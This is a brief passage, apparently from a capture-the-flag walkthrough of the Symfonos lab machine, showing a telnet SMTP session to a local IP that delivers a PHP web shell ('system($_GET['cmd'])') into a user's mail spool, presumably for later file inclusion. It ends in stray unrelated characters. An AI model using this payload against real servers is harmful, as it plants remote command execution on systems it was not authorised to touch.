 ❯ telnet 192.168.1.43 25
Trying 192.168.1.43...
Connected to 192.168.1.43.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM:xiatu
250 2.1.0 Ok
RCPT TO:helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as 592D0406A1
香港永